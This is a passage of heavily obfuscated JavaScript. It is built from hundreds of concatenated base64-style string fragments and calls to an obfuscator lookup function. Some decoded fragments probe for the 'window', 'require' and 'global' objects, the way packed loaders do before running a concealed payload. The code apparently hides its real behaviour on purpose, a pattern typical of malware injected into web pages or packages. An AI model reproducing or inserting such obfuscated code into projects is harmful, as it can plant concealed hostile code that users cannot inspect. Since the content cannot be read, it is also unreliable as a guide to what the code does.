4M2YxLCdJczFaJykrSSgweDJjZC'+'wnSnV1QycpK0koMHgxNmIsJ1ZxJDknKSt'+_0x8390080x(0x157)+'MUpHWScpK0koMHgxYjQsJyVpREQnKStJK'+'DB4YmUsJ0p1dUMnKStJKDB4ODEsJ2pkMT'+'gnKStJKDB4M2RmLCdKdXVDJykrSSgweDd'+_0x8390080x(0x9c)+'K0koMHgyNjAsJ0p1dUMnKStJKDB4ZjAsJ'+'2dlMkknKStJKDB4YmMsJyRZWnMnKStJKD'+_0x8390080x(0x1b4))+(_0x8390080x(0xe3)+_0x8390080x(0x107)+'MxJykrSSgweDM4NywnbF1ySycpK0koMHg'+'yNjIsJ1AhZk8nKStJKDB4MjVhLCdmdFNG'+'JykrSSgweDE2NSwnbF1ySycpK0koMHgyN'+'GYsJ0lSUmcnKStJKDB4MTRjLCdJczFaJy'+'krSSgweDE3OCwnTnlsIScpK0koMHhlMCw'+'nQ284OScpK0koMHgyM2EsJyUpTSknKStJ'+'KDB4MzdiLCdrczBRJykrSSgweDM3NSwnU'+'mdzRycpK0koMHgyODgsJ0BrIzEnKStJKD'+'B4MWM2LCd3JCZoJykrSSgweDI5YSwnSXM'+'xWicpK0koMHg0MWIsJ1FYQignKStJKDB4'+_0x8390080x(0x1a5)+'ScpK0koMHgzYWIsJ2taZ3onKStJKDB4Mm'+'ZkLCdzYXp5JykrSSgweDNiMSwndEBxdyc'+'pK0koMHgyNGIsJ2FSZHonKStJKDB4MWRl'+'LCdRWEIoJykrSSgweDNlNCwndXVwcycpK'+'0koMHgyYzMsJzc5eUInKStJKDB4MzY0LC'+'cqNUtnJykrSSgweDFjMiwnUmdzRycpK0k'+'oMHgzOTIsJ1Jnc0cnKStJKDB4MzZhLCdh'+_0x8390080x(0x183)+'HgxMTEsJ1FMUXYnKStJKDB4M2EyLCdKKE'+'VXJykrSSgweDM1MSwnWkdCNScpK0koMHg'+'xZDQsJ1pHQjUnKStJKDB4MTE2LCdOeWwh'+'JykrSSgweDJjMCwnZnRTRicpK0koMHgxZ'+'jEsJ0lzMVonKStJKDB4MTMzLCcwQFdoJy'+'krSSgweDJkMywnYVJkeicpK0koMHgxZGQ'+'sJ2Z0U0YnKStJKDB4MzYzLCcxSkdZJykr'+'SSgweDEyZSwnWkdCNScpK0koMHgyMjcsJ'+'0BrIzEnKStJKDB4MmVjLCdNcWZQJykrSS'+'gweDJjZiwn')+('eXY4TicpK0koMHgyZWQsJ1AhZk8nKStJK'+'DB4Mjg2LCcqNUtnJykrSSgweGY0LCdAay'+_0x8390080x(0xe7)+'zNGQsJ3hAJnAnKStJKDB4MWEzLCdAayMx'+'JykrSSgweDFkNSwnTnlsIScpK0koMHgyO'+'GYsJ0lSUmcnKStJKDB4OTYsJ0NvODknKS'+'tJKDB4MThmLCdaR0I1JykrSSgweDI0OSw'+_0x8390080x(0x94)+'KDB4M2UyLCd3eXIkJykrSSgweDMyMSwnM'+'UpHWScpK0koMHgyNTMsJ01xZlAnKStJKD'+_0x8390080x(0xa6)+'nKStJKDB4MTcyLCdQIWZPJykrSSgweDc5'+'LCc3OXlCJykrSSgweDNjMywnbF1ySycpK'+_0x8390080x(0x141)+_0x8390080x(0xdb)+'oMHgxNTksJyo1S2cnKStJKDB4MTliLCdD'+'bzg5JykrSSgweDNkMSwnZDFpYycpK0koM'+'HgzNmMsJ0p1dUMnKStJKDB4NDBjLCd1dX'+_0x8390080x(0xcb)+'5NSwnQDlUcycpK0koMHhhMiwnekVkQCcp'+_0x8390080x(0xc7)+_0x8390080x(0x9d)+'koMHhhNywnOGdwdicpK0koMHgzY2EsJ1p'+'HQjUnKStJKDB4MWY2LCdRTFF2JykrSSgw'+'eDNiNywndXVwcycpK0koMHgxOTEsJzBAV'+'2gnKStJKDB4MzkwLCdrczBRJykrSSgweD'+'NjNCwnZ2UySScpK0koMHgyMzYsJ0ooRVc'+'nKStJKDB4ZjcsJ2xdcksnKSsoSSgweDEw'+'ZCwnNzl5QicpK0koMHgxMGIsJyVpREQnK'+'StJKDB4MWU4LCcwQFdoJykrSSgweDFiZS'+_0x8390080x(0x131))+(_0x8390080x(0xb4)+'CdWcSQ5JykrSSgweDJiZiwnTXFmUCcpK0'+_0x8390080x(0x127)+'SZHonKStJKDB4MzU0LCdZJW5JJykrSSgw'+'eDIzZCwnNzl5QicpK0koMHgyZjksJ0MwT'+'jQnKStJKDB4M2Q1LCcxSkdZJykrSSgweD'+_0x8390080x(0x10b)+_0x8390080x(0xe5)+'LCdRWEIoJykrSSgweDM3NCwnSXMxWicpK'+'0koMHgxOTgsJ1ozRTgnKStJKDB4MWFhLC'+_0x8390080x(0x82)+'weDMxMiwnekVkQCcpK0koMHgzMTUsJ0JV'+'b1knKStJKDB4MjM0LCd3JCZoJykrSSgwe'+_0x8390080x(0x147)+_0x8390080x(0xc0)+_0x8390080x(0x149)+'KStJKDB4ZDYsJ2taZ3onKStJKDB4MzMxL'+'CcwSkRmJykrSSgweDI4OSwnYVJkeicpK0'+'koMHgxMWMsJyo1S2cnKStJKDB4ODUsJ0o'+'oRVcnKStJKDB4MzE2LCdCVW9ZJykrSSgw'+'eDE0MCwnJFlacycpK0koMHg0MGEsJ0BrI'+'zEnKStJKDB4MTRmLCckWVpzJykrSSgweD'+'NjMCwnQzBONCcpK0koMHhiMCwnekVkQCc'+_0x8390080x(0x180)+_0x8390080x(0x12e)+_0x8390080x(0xcc)+'1ySycpK0koMHg5NCwnVnEkOScpK0koMHg'+'zZDYsJ0lSUmcnKStJKDB4MzdjLCdKdXVD'+'JykrSSgweDk5LCc4Z3B2JykrSSgweDFlY'+'SwnamQxOCcpK0koMHgzODAsJ0MwTjQnKS'+'tJKDB4MjA1')+(_0x8390080x(0xc4)+'SgweDMxMCwnJSlNKScpK0koMHgxYmMsJ2'+'Z0U0YnKStJKDB4M2RiLCd1dXBzJykrSSg'+'weDJkNSwnKGlDYScpK0koMHgxNjksJyo1'+_0x8390080x(0x1ae)+'DE2YSwnWkdCNScpK0koMHgxYWUsJ2taZ3'+_0x8390080x(0x18d)+'zOSwnYVJkeicpK0koMHgxNjMsJ2QxaWMn'+'KStJKDB4YmEsJ3RAcXcnKStJKDB4M2EwL'+'CdDTTZnJykrSSgweDMzNSwnZDFpYycpK0'+'koMHhhMCwna1pneicpK0koMHgyNzMsJ1A'+'hZk8nKStJKDB4MzMzLCcoaUNhJykrSSgw'+'eDIyZCwndyQmaCcpK0koMHgxYzAsJ0A5V'+'HMnKStJKDB4MjJjLCdKdXVDJykrSSgweD'+'NlNSwnQlVvWScpK0koMHgzYzUsJzFKR1k'+_0x8390080x(0x9b)+_0x8390080x(0x198)+'StJKDB4MTM3LCdZJW5JJykrSSgweDFhNy'+'wnNzl5QicpK0koMHg5YSwnSihFVycpK0k'+'oMHgyOWYsJ2tzMFEnKStJKDB4M2UzLCdA'+'OVRzJykrSSgweDJkZSwnKGlDYScpK0koM'+_0x8390080x(0xaf)+_0x8390080x(0xf3)+'jNSwnWjNFOCcpK0koMHgyNmQsJ1FMUXYn'+_0x8390080x(0x1b8)+'ywndEBxdycpK0koMHgyYTUsJ1ozRTgnKS'+'tJKDB4YWYsJ2xdcksnKStJKDB4MjhkLCd'+'DME40JykrSSgweDIwMiwnKjVLZycpK0ko'+_0x8390080x(0x90)+'EAnKStJKDB4ZmMsJ0p1dUMnKStJKDB4Mj'+'U2LCcwSkRm')+(_0x8390080x(0xbe)+'GEsJ3V1cHMnKStJKDB4MWYzLCdhUmR6Jy'+'krSSgweDNmMiwnUVhCKCcpK0koMHgxNDE'+_0x8390080x(0x1c8)+'SSgweDFjYywnWkdCNScpK0koMHgzYjQsJ'+'0lzMVonKStJKDB4MjVmLCdrWmd6JykrSS'+'gweDMwYiwnQDlUcycpK0koMHgzODUsJzB'+'AV2gnKStJKDB4MWM0LCdKKEVXJykrSSgw'+'eDI3YywnWjNFOCcpK0koMHhkOSwnMUpHW'+'ScpK0koMHgxYzUsJ3l2OE4nKStJKDB4MT'+'djLCdCVW9ZJykrSSgweDQwOSwndXVwcyc'+'pK0koMHgzMjUsJ0lzMVonKStJKDB4Mjg0'+'LCdRTFF2JykrSSgweDJiMCwndyZnSicpK'+_0x8390080x(0x91)+'dOeWwhJykrSSgweDM0YiwndEBxdycpK0k'+'oMHgxOTYsJ1FMUXYnKStJKDB4MTI3LCcl'+'aUREJykrSSgweDEyNSwnUVhCKCcpK0koM'+'HgzM2QsJ1ozRTgnKStJKDB4MjI5LCdKdX'+_0x8390080x(0xd2)+_0x8390080x(0x110)+'KStJKDB4MzFjLCd6RWRAJykrSSgweDJhM'+'iwnJFlacycpK0koMHgzMTcsJ0A5VHMnKS'+_0x8390080x(0xb7)+'hUmR6JykrSSgweDI2YywnUUxRdicpK0ko'+'MHgyODMsJ0lzMVonKStJKDB4M2ZjLCdRW'+'EIoJykrSSgweDNkYSwnWjNFOCcpK0koMH'+'gyMDksJ1pHQjUnKStJKDB4MjEyLCdrczB'+'RJykrSSgweDQwMCwnd3lyJCcpK0koMHgz'+_0x8390080x(0x85)+'ykrSSgweDEzMiwnQlVvWScpK0koMHg0MT'+'AsJ0lSUmcn')+('KStJKDB4YWMsJ1AhZk8nKStJKDB4MzY1L'+'CcxSkdZJykrSSgweDdjLCdZJW5JJykrSS'+_0x8390080x(0x1a7)+'YQignKStJKDB4MzA2LCdSZ3NHJykrSSgw'+_0x8390080x(0xb1)+'CcpK0koMHgxNmQsJ3l2OE4nKStJKDB4MW'+_0x8390080x(0x123)+'rSSgweDI3MiwnQlVvWScpK0koMHgyMGYs'+'J055bCEnKSsnXScpLGRbSSgweDMwZiwnQ'+'DlUcycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxK3M7fSxkW0koMHgzY2YsJ1FYQig'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+'cStzO30sZFtJKDB4YWEsJ0NNNmcnKV09S'+_0x8390080x(0xf4)+'B4M2JhLCdsXXJLJyldPUkoMHgyNzcsJ1k'+_0x8390080x(0x153)+'eDM0YSwnKGlDYScpK0koMHgyMjgsJyUpT'+'SknKStJKDB4MzU5LCdDME40JykrSSgweD'+'MwYSwnQW9WcycpK0koMHgzNWYsJ2QxaWM'+_0x8390080x(0x1b0)+_0x8390080x(0x8d)+'SgweDM2NiwnZDFpYycpK0koMHhmZCwnTX'+'FmUCcpK0koMHgxMTgsJ0NNNmcnKStJKDB'+_0x8390080x(0x1bf)+'JykrSSgweDIzZSwnZDFpYycpK0koMHgzO'+'TMsJyhpQ2EnKStJKDB4M2QyLCdDTTZnJy'+'krSSgweDM0Nywnd3lyJCcpK0koMHgyZTM'+'sJ1AhZk8nKStJKDB4Y2UsJ0JVb1knKStJ'+'KDB4Mjk0LCdmdFNGJykrSSgweDMyYSwnM'+'EBXaCcpK0koMHgyMzUsJ3RAcXcnKStJKD'+_0x8390080x(0x109))+('QFdoJykrSSgweDI0NSwnUVhCKCcpK0koM'+'Hg4MiwnUCFmTycpK0koMHgyYmUsJ0A5VH'+'MnKStJKDB4MTY4LCckWVpzJykrSSgweDI'+'0Yywna1pneicpK0koMHgxODcsJzhncHYn'+'KStJKDB4MzVhLCdKdXVDJykrSSgweDE5M'+'iwnQ284OScpK0koMHgxMjMsJ2pkMTgnKS'+'tJKDB4MjZiLCdzYXp5JykrSSgweDExOSw'+'na3MwUScpK0koMHgyNDAsJ3hAJnAnKStJ'+'KDB4MmMyLCdNcWZQJykrSSgweDMyNiwnW'+'jNFOCcpK0koMHgzNzAsJ3d5ciQnKStJKD'+'B4MmIzLCdKKEVXJykrSSgweDI5NiwnQlV'+_0x8390080x(0x170)+'ZGMsJ2taZ3onKStJKDB4MmU5LCd4MylvJ'+'ykrSSgweDEzZCwnMEBXaCcpK0koMHgyZG'+'QsJzFKR1knKStJKDB4YzAsJ1pHQjUnKSt'+'JKDB4MTJmLCd3eXIkJykrSSgweDFjZCwn'+'UCFmTycpK0koMHgzZDksJ0lzMVonKStJK'+'DB4MzVjLCd1dXBzJykrSSgweDMxOCwnMU'+'pHWScpK0koMHgyYTQsJ3RAcXcnKStJKDB'+'4OGEsJ3l2OE4nKStJKDB4MmUyLCckWVpz'+'JykrSSgweDM0ZiwnJSlNKScpK0koMHgzO'+'WQsJ3cmZ0onKStJKDB4N2QsJyhpQ2EnKS'+'tJKDB4M2Y5LCdDTTZnJykrSSgweDM3Miw'+_0x8390080x(0xc2)+_0x8390080x(0x19f)+'FdoJykrSSgweDJmNCwnKGlDYScpK0koMH'+'g4OCwnbER2KScpK0koMHgyOWMsJ2dlMkk'+'nKStJKDB4Mjc4LCdsXXJLJykrSSgweDNk'+'MywnQzBONCcpK0koMHg0MTIsJzhncHYnK'+'StJKDB4M2Y1LCd0QHF3JykrSSgweDEyMi'+_0x8390080x(0xf8))+('K0koMHgyZDIsJ0BrIzEnKStJKDB4MTQ3L'+'Cd3JCZoJykrSSgweDM3Mywna3MwUScpK0'+'koMHgzMDQsJzFKR1knKStJKDB4MTlhLCd'+'qZDE4JykrSSgweGFkLCdJczFaJykrSSgw'+'eDNjOSwnNzl5QicpK0koMHgyMzgsJ2xdc'+'ksnKStJKDB4MWIyLCd5djhOJykrSSgweD'+'kwLCd4MylvJykrSSgweDI3ZCwnQlVvWSc'+'pK0koMHgyNjUsJ1FYQignKStJKDB4MTFl'+'LCdOeWwhJykrSSgweDNjNiwnJWlERCcpK'+_0x8390080x(0x18e)+'gzKW8nKStJKDB4MzI3LCckWVpzJykrSSg'+_0x8390080x(0xa3)+_0x8390080x(0x175)+'DEyZCwnQ284OScpK0koMHgyNTcsJ3gzKW'+'8nKStJKDB4YjIsJ0lzMVonKStJKDB4MWU'+'0LCdWcSQ5JykrSSgweGMyLCdRTFF2Jykr'+'SSgweDJhOSwnQGsjMScpK0koMHgyMTMsJ'+'3l2OE4nKStJKDB4MmNjLCd3eXIkJykrSS'+'gweDIwYiwnd3lyJCcpK0koMHgxZmQsJ2t'+'zMFEnKStJKDB4MWNiLCdsXXJLJykrSSgw'+'eDMwMCwnOGdwdicpK0koMHgxMmMsJzc5e'+_0x8390080x(0x11a)+'E0LCdsXXJLJykrSSgweDE1MSwnMEpEZic'+_0x8390080x(0xa0)+_0x8390080x(0x15b)+'SgweDEwMCwnWSVuSScpK0koMHgxYTAsJ1'+'ozRTgnKStJKDB4MjU5LCd3eXIkJykrSSg'+_0x8390080x(0x14b)+'eUInKStJKDB4MzA5LCd6RWRAJykrSSgwe'+'DJjOCwnc2F6eScpK0koMHgxYTksJyUpTS'+_0x8390080x(0x93))+('MjRlLCdqZDE4JykrSSgweDMwNSwnUVhCK'+'CcpK0koMHgxYzMsJyUpTSknKStJKDB4MT'+'E0LCd6RWRAJykrSSgweDM5Yywna3MwUSc'+_0x8390080x(0x16f)+'J0NvODknKStJKDB4MzQwLCd4MylvJykrS'+'SgweDNiMiwnQDlUcycpK0koMHgzNDksJ2'+_0x8390080x(0x9f)+'weDJiOCwnWSVuSScpK0koMHgzNjgsJ3hA'+'JnAnKStJKDB4MzFkLCclKU0pJykrSSgwe'+'DExNSwnSihFVycpK0koMHgyZGMsJzc5eU'+'InKStJKDB4MzVkLCdaM0U4JykrSSgweDN'+'iZiwneXY4TicpK0koMHgzNjIsJ01xZlAn'+_0x8390080x(0x98)+'CdWcSQ5JykrSSgweDFhNCwnekVkQCcpK0'+_0x8390080x(0xa8)+_0x8390080x(0x86)+'MHgxOGQsJ3V1cHMnKStJKDB4MzJkLCdnZ'+'TJJJykrSSgweDMzYiwnTnlsIScpK0koMH'+_0x8390080x(0x12f)+_0x8390080x(0xc8)+'NTEsJzBAV2gnKStJKDB4MTUwLCdDbzg5J'+'ykrSSgweDIyYiwnQ284OScpK0koMHgxND'+'YsJ3ckJmgnKStJKDB4MjE5LCdSZ3NHJyk'+'rSSgweDMxYSwnamQxOCcpK0koMHg0MTUs'+'J3gzKW8nKStJKDB4MThjLCd4MylvJykrS'+'SgweDljLCdOeWwhJykrSSgweDIxNSwnSn'+'V1QycpK0koMHgyMDQsJ0ooRVcnKStJKDB'+'4YTYsJ1FMUXYnKStJKDB4MmI2LCdqZDE4'+_0x8390080x(0x7f)+_0x8390080x(0x81)+'krSSgweGQ0')+('LCdNcWZQJykrSSgweDE1YiwnJWlERCcpK'+'0koMHgxYmYsJ0lSUmcnKStJKDB4MzRjLC'+'dRWEIoJykrSSgweDEyYiwnJWlERCcpK0k'+'oMHhiZiwnSXMxWicpK0koMHgzNTMsJ3cm'+_0x8390080x(0xad)+'DMxNCwndyZnSicpK0koMHgyZDEsJ2tzMF'+_0x8390080x(0xa1)+'1MiwnQGsjMScpK0koMHgzMDgsJ2Z0U0Yn'+_0x8390080x(0xe9)+'ywnamQxOCcpK0koMHgxNTMsJ3pFZEAnKS'+'tJKDB4MmZiLCdNcWZQJykrSSgweDI0Nyw'+'na1pneicpK0koMHgxZGYsJ0MwTjQnKStJ'+'KDB4MmFjLCdzYXp5JykrSSgweGM5LCckW'+'VpzJykrSSgweDIxNiwnMEBXaCcpK0koMH'+_0x8390080x(0x8c)+'AJykrSSgweGRkLCdmdFNGJykrSSgweDMy'+'MiwnQlVvWScpK0koMHgzY2MsJ2taZ3onK'+_0x8390080x(0xb5)+_0x8390080x(0xa5)+'oMHgyMzEsJ0ooRVcnKStJKDB4OWUsJ0Br'+_0x8390080x(0xb2)+_0x8390080x(0x19d)+'5JJykrSSgweDIyNiwnTnlsIScpK0koMHg'+'yZWUsJ3ckJmgnKStJKDB4MjhiLCdrczBR'+'JykrSSgweDNlNiwnWSVuSScpK0koMHgzY'+'jMsJ0p1dUMnKStJKDB4YTQsJ2FSZHonKS'+_0x8390080x(0x1bc)+_0x8390080x(0xd8)+'MHgxMDYsJ0JVb1knKStJKDB4MjllLCdJU'+'lJnJykrSSgweDIxYiwnKGlDYScpK0koMH'+'gzZjcsJ1oz')+('RTgnKStJKDB4Mzk0LCdsXXJLJykrSSgwe'+'DFmNSwnd3lyJCcpK0koMHg4YiwnQGsjMS'+'cpK0koMHgxODQsJ3gzKW8nKStJKDB4MWN'+_0x8390080x(0x113)+'K0koMHgyZDcsJ3V1cHMnKStJKDB4Y2MsJ'+'2xEdiknKStJKDB4MjQyLCdKKEVXJykrSS'+'gweDM0MSwnYVJkeicpK0koMHgzYTcsJ1A'+_0x8390080x(0xfc)+'eDE0OCwna1pneicpK0koMHgyMDEsJ01xZ'+'lAnKStJKDB4MmFlLCdnZTJJJykrSSgweD'+'I4NSwndyQmaCcpK0koMHgxMmEsJ1pHQjU'+'nKStJKDB4MjY5LCdaR0I1JykrSSgweDJk'+_0x8390080x(0x1ba)+'StJKDB4MWEyLCc3OXlCJykrSSgweDhlLC'+_0x8390080x(0xed)+'weDkxLCd4MylvJykrSSgweDE3ZSwnSXMx'+'WicpK0koMHgyNGQsJ1ozRTgnKStJKDB4M'+'2VhLCd1dXBzJykrSSgweDQwMywnQlVvWS'+'cpK0koMHgzNWUsJ0NNNmcnKStJKDB4N2Y'+'sJ3ckJmgnKStJKDB4MmVhLCc4Z3B2Jykr'+'SSgweDM5OSwnQ002ZycpK0koMHg4OSwne'+'DMpbycpK0koMHgxMjQsJ0NNNmcnKStJKD'+'B4MzIzLCdDTTZnJykrSSgweDM3Nywnd3l'+'yJCcpK0koMHgzYmMsJzhncHYnKStJKDB4'+'Mjc0LCd4QCZwJykrSSgweGE4LCdAayMxJ'+'ykrSSgweDIyZSwnWSVuSScpK0koMHgxOD'+'ksJ0A5VHMnKStJKDB4M2YwLCdDME40Jyk'+_0x8390080x(0x194)+'J0NNNmcnKStJKDB4MTg2LCdnZTJJJykrS'+_0x8390080x(0x108)+'p1dUMnKStJ')+('KDB4ZDcsJ0JVb1knKStJKDB4MjdmLCdqZ'+_0x8390080x(0xb9)+'gzOTcsJ2FSZHonKStJKDB4MjIyLCdCVW9'+'ZJykrSSgweDJiYSwnOGdwdicpK0koMHhm'+'OCwnQ284OScpK0koMHgyMTQsJ2pkMTgnK'+_0x8390080x(0x112)+'wnQzBONCcpK0koMHgxNGIsJ3d5ciQnKSt'+'JKDB4MTY2LCd3JCZoJykrSSgweGY1LCdQ'+'IWZPJykrSSgweDJmZSwnekVkQCcpK0koM'+'Hg0MDQsJ2FSZHonKStJKDB4MTM0LCdDbz'+'g5JykrSSgweDg2LCdRWEIoJykrSSgweDF'+_0x8390080x(0x10d)+'KStJKDB4ZDgsJ3l2OE4nKStJKDB4MjFlL'+'Cd6RWRAJykrSSgweGMxLCd6RWRAJykrSS'+'gweDgwLCdDME40JykrSSgweDFjOCwnamQ'+'xOCcpK0koMHhmNiwnTXFmUCcpK0koMHgx'+'NzEsJ1FYQignKStJKDB4MzJiLCdRWEIoJ'+'ykrSSgweDMyYywnKGlDYScpK0koMHgyMW'+_0x8390080x(0x166)+'rSSgweDI3YiwnTnlsIScpK0koMHgyOGUs'+_0x8390080x(0x1c5)+'SgweDEzNSwnZ2UySScpK0koMHgyYjUsJz'+'c5eUInKStJKDB4MzE5LCdBb1ZzJykrSSg'+'weDE1MiwnZ2UySScpK0koMHgzYTUsJzc5'+'eUInKStJKDB4MjU4LCdNcWZQJykrSSgwe'+'DFhYiwna1pneicpK0koMHhlNywnOGdwdi'+_0x8390080x(0xec)+_0x8390080x(0x139)+'K0koMHg4NywnJFlacycpK0koMHgxMzYsJ'+_0x8390080x(0x1b5)+'gweDFkOCwn')+('UVhCKCcpK0koMHgzMjksJzBAV2gnKStJK'+'DB4MTQzLCdZJW5JJykrSSgweDJjNCwnKj'+'VLZycpK0koMHgxZjIsJyRZWnMnKStJKDB'+'4MmU1LCclKU0pJykrSSgweDE1NiwndEBx'+'dycpK0koMHgxZmEsJ2QxaWMnKStJKDB4M'+'TlkLCdCVW9ZJykrSSgweDJjNiwnSVJSZy'+_0x8390080x(0x17e)+_0x8390080x(0xba)+'SSgweDJjYSwnekVkQCcpK0koMHhlYywnM'+_0x8390080x(0x164)+_0x8390080x(0x192)+_0x8390080x(0x15d)+'MmFiLCdKKEVXJykrSSgweDEwMSwnKjVLZ'+_0x8390080x(0xa9)+_0x8390080x(0x1bb)+'pK0koMHgyNWUsJ0NvODknKStJKDB4M2M3'+'LCdaR0I1JykrSSgweDM4YywnUmdzRycpK'+_0x8390080x(0x1a2)+'claUREJykrSSgweDNiNiwnUCFmTycpK0k'+'oMHgyMTEsJyhpQ2EnKStJKDB4MWUyLCdn'+_0x8390080x(0x18f)+_0x8390080x(0x115)+_0x8390080x(0x138)+'yOWIsJ1Jnc0cnKStJKDB4MTdmLCclaURE'+'JykrSSgweDkzLCdAOVRzJykrSSgweDJiY'+'iwnTXFmUCcpK0koMHg0MGUsJzBAV2gnKS'+'tJKDB4M2VlLCdDbzg5JykrSSgweDNhYyw'+_0x8390080x(0x101)+'KDB4MjQxLCdsRHYpJykrSSgweDI4NywnW'+'kdCNScpK0koMHgxM2UsJ1FMUXYnKStJKD'+_0x8390080x(0x19b))+('UXYnKStJKDB4MTEzLCdsXXJLJykrSSgwe'+'DFmYywnUCFmTycpK0koMHgxMjEsJyUpTS'+_0x8390080x(0x143)+'nKV09SSgweDMwNywnMEpEZicpK0koMHgx'+'M2YsJ1ozRTgnKSsnbmcnLGRbSSgweDM5Z'+_0x8390080x(0xc1)+_0x8390080x(0xbf)+'xKHMsdCx1LHYsdyx4LHosQSxCLEMpO30s'+'ZFtJKDB4MWFkLCdaR0I1JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0'+'koMHhkMCwnUCFmTycpXT1mdW5jdGlvbih'+'xLHMsdCx1LHYsdyx4KXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCk7fSxkW0koMHgxODMsJ'+'3cmZ0onKV09ZnVuY3Rpb24ocSxzLHQsdS'+'x2KXtyZXR1cm4gcShzLHQsdSx2KTt9LGR'+'bSSgweDJkZiwnWjNFOCcpXT1JKDB4Zjks'+'J3d5ciQnKStJKDB4MzAyLCc4Z3B2JykrS'+'SgweDJkYiwnKGlDYScpKyddJyxkW0koMH'+'gzYWUsJ1FMUXYnKV09SSgweDI3OSwna1p'+'neicpK0koMHhiNywnZnRTRicpK0koMHgz'+_0x8390080x(0xeb)+'yksZFtJKDB4MmYyLCd3JmdKJyldPUkoMH'+_0x8390080x(0x7e)+_0x8390080x(0x8a)+'MiwnSihFVycpKyddJyxkW0koMHgxNzAsJ'+'1FYQignKV09SSgweDNiNSwna1pneicpK0'+'koMHgyYjIsJ3NhenknKStJKDB4Mjc2LCd'+'DTTZnJykrSSgweDNhMSwnJWlERCcpK0ko'+'MHgzOWIsJ2xEdiknKSxkW0koMHg5ZiwnJ'+'FlacycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxfHxz')+(_0x8390080x(0x13c)+'mFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb2'+'4ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKCl'+_0x8390080x(0xda)+_0x8390080x(0x1a6)+_0x8390080x(0x18b)+'xsLHY7fX06ZnVuY3Rpb24oKXt9O3JldHV'+'ybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9u'+'IGcocSxzKXt2YXIgSz1JLHQ9e307dFtLK'+'DB4M2RlLCd5djhOJyldPWVbSygweDFkMC'+'wnd3lyJCcpXSx0W0soMHgzYTgsJ3pFZEA'+'nKV09ZnVuY3Rpb24odyx6KXt2YXIgTD1L'+_0x8390080x(0x16a)+'V0odyx6KTt9LHRbSygweDJhNiwnTnlsIS'+'cpXT1lW0soMHgyMWEsJ2xdcksnKV0sdFt'+_0x8390080x(0x15a)+'KHcseil7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4MTAzLCdmdFNGJyldKHcseik7fSx0W0'+'soMHgxZWMsJ3cmZ0onKV09ZVtLKDB4MmU'+'0LCclaUREJyldLHRbSygweDI1NSwnekVk'+_0x8390080x(0x83)+'Us7cmV0dXJuIGVbTigweGRjLCdaR0I1Jy'+'ldKHcseik7fSx0W0soMHg4YywnUVhCKCc'+'pXT1lW0soMHgzZWMsJ0lzMVonKV0sdFtL'+_0x8390080x(0x124)+'Hcseil7dmFyIE89SztyZXR1cm4gZVtPKD'+_0x8390080x(0x1c6)+'oMHgyZDYsJ0lzMVonKV09ZnVuY3Rpb24o'+'dyl7dmFyIFA9SztyZXR1cm4gZVtQKDB4M'+'Tk0LCd4MylvJyldKHcpO30sdFtLKDB4MW'+'I4LCdAOVRz')+('JyldPWZ1bmN0aW9uKHcseCx6KXt2YXIgU'+_0x8390080x(0xfe)+_0x8390080x(0x151)+'aR0I1JyldPWZ1bmN0aW9uKHcpe3ZhciBS'+'PUs7cmV0dXJuIGVbUigweDE5MywnQlVvW'+'ScpXSh3KTt9LHRbSygweDE3YiwnUCFmTy'+'cpXT1mdW5jdGlvbih3LHope3ZhciBTPUs'+'7cmV0dXJuIGVbUygweDFjNywnUUxRdicp'+'XSh3LHopO30sdFtLKDB4MTIwLCcoaUNhJ'+'yldPWZ1bmN0aW9uKHcseil7dmFyIFQ9Sz'+'tyZXR1cm4gZVtUKDB4MTBlLCdaM0U4Jyl'+'dKHcseik7fTt2YXIgdT10O2Zvcih2YXIg'+'diBpbiBxKWlmKGVbSygweDE1NSwnUVhCK'+'CcpXSh2W0soMHg0MDUsJ3d5ciQnKSsnaC'+'ddLHMpJiZmdW5jdGlvbih3LHgpe3ZhciB'+'VPUssej11W1UoMHgzM2YsJ0NvODknKV0o'+'Zix0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9V'+'SxCPXt9O0JbVigweGI4LCdJUlJnJyldPX'+'VbVigweDEwOCwnJSlNKScpXTt2YXIgQz1'+'CLEQ9dVtWKDB4M2U4LCdsRHYpJyldKHR5'+'cGVvZiB3aW5kb3csdVtWKDB4MjA4LCd1d'+'XBzJyldKT93aW5kb3c6dVtWKDB4MTQ0LC'+_0x8390080x(0xff)+_0x8390080x(0x116)+'eDFlNywneDMpbycpXSh0eXBlb2YgcmVxd'+'WlyZSx1W1YoMHgzOTEsJ2tzMFEnKV0pJi'+'Z1W1YoMHgzMjAsJ2xdcksnKV0odHlwZW9'+'mIGdsb2JhbCx1W1YoMHgyOTMsJzFKR1kn'+'KV0pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb'+'24oKXt2YXIgVz1WLEY9bmV3IERbKFcoMH'+_0x8390080x(0xb0))+(_0x8390080x(0x1a3)+'k8nKV0pO3JldHVybiFGW1coMHgzMmYsJ0'+'p1dUMnKV0oeik7fTtyZXR1cm4gdVtWKDB'+'4NDE5LCd3JmdKJyldKEUpO30pO3VbVSgw'+'eGM4LCdWcSQ5JyldKHopO2Zvcih2YXIgQ'+'T0weDI7dVtVKDB4MjhjLCdOeWwhJyldKE'+'EseFtVKDB4MjZlLCdKKEVXJykrJ2gnXSk'+'7QSsrKWlmKHVbVSgweDE5NywnUVhCKCcp'+'XSh3W1UoMHgxYWMsJ0lSUmcnKStVKDB4Z'+'TksJzBKRGYnKV0oeFtBXVsweDBdKSx4W0'+_0x8390080x(0x111)+'xO30odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBoKHEpe3ZhciBYP'+'Ukscz17fTtzW1goMHgzMjQsJ3gzKW8nKV'+'09ZnVuY3Rpb24odyx6KXt2YXIgWT1YO3J'+_0x8390080x(0x185)+'LHopO30sc1tYKDB4MTVjLCdrWmd6JyldP'+'WZ1bmN0aW9uKHcseil7dmFyIFo9WDtyZX'+'R1cm4gZVtaKDB4YjMsJ055bCEnKV0odyx'+'6KTt9LHNbWCgweDMzOSwnUmdzRycpXT1m'+'dW5jdGlvbih3LHope3ZhciBhMD1YO3Jld'+'HVybiBlW2EwKDB4MWI1LCdrWmd6J